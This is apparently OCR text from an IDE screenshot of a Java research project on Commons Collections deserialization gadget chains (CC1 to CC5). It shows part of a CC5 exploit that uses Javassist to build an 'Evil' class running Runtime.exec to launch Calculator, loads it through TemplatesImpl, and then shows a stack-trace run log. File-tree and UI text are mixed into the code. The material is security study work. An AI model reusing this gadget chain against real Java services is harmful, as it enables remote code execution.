 Collections5Gadge2.java
commons-collections 〉 src 〉 main 〉 java 〉 CommonsCollections5 〉 CommonsCollections5Gadge2 〉 CC5
CommonsCollections5Gadge2
项目
项目
CommonsCollections5Gadge1.java
CommonsCollections5Gadg
ion.java
CommonsCollections1
ChainedTransformerDemo
CommonsCollections1LazyMa
CommonsCollections1Transfor
InvokerTransformerDemo
CommonsCollections2
com.commons-collections.Cor
CommonsCollectionsGadget1
CommonsCollectionsGadget2
JavassistCreateDemo
CommonsCollections3
CommonsCollections3LazyMa
CommonsCollections3Transfo
TrAxFilterDemo
CommonsCollections4
CommmonsCollections4Priorit
CommonsCollectionsTreeBag
CommonsCollections5
CommonsCollections5Gadge1
CommonsCollections5Gadge2
TiedMapEntryDemo
URLClassLoaderDemo
resources
test
target
classes
generated-sources
CommonsCollectionsEvilCode
pom.xml
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
7 3 7
数据库
Maven
15 import javax.management.BadAttributeValueExp
16 import javax.xml.transform.Templates;
17 import java.io.*;
18 import java.lang.reflect.Field;
19 import java.util.HashMap;
20 import java.util.Map;
21
22 /**
23 * @Author: H3rmesk1t
24 * @Data: 2021/11/30 2:47 下午
25 */
26 public class CommonsCollections5Gadge2 {
27
28 public static void CC5() throws CannotCompileException, NotFoundException, NoSuchFieldException, IllegalAccessException, IOException, ClassNotFoundException {
29 ClassPool pool = ClassPool.getDefault();
30 pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));
31 CtClass ctClass = pool.makeClass( classname: "Evil");
32 ctClass.setSuperclass(pool.get(AbstractTranslet.class.getName()));
33 String shell = "java.lang.Runtime.getRuntime().exec(\"open -a /System/Applications/Calculator.app\");";
34 ctClass.makeClassInitializer().insertBefore(shell);
35
36 byte[] shellCode = ctClass.toBytecode();
37 byte[][] targetCode = new byte[][]{shellCode};
38
39 TemplatesImpl templates = new TemplatesImpl();
40 Class clazz = templates.getClass();
41 Field _name = clazz.getDeclaredField( name: "_name");
42 Field _bytecode = clazz.getDeclaredField( name: "_bytecodes");
43 Field _tfactory = clazz.getDeclaredField( name: "_tfactory");
44 _name.setAccessible(true);
45 _bytecode.setAccessible(true);
46 _tfactory.setAccessible(true);
47 _name.set(templates, "h3rmesk1t");
运行: CommonsCollections5Gadge2
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at CommonsCollections5.CommonsCollections5Gadge2.CC5(CommonsCollections5Gadge2.java:77)
at CommonsCollections5.CommonsCollections5Gadge2.main(CommonsCollections5Gadge2.java:86)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at org.apache.commons.collections.functors.InstantiateTransformer.transform(InstantiateTransformer.java:105)
... 16 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
... 21 more
进程已结束，退出代码为 0
结构
收藏夹
查找 运行 TODO 问题 Profiler 终端 构建 依赖项 调试
1 事件日志
构建在 1秒827毫秒 中成功完... (片刻 之前)
80:33 LF UTF-8 4 个空格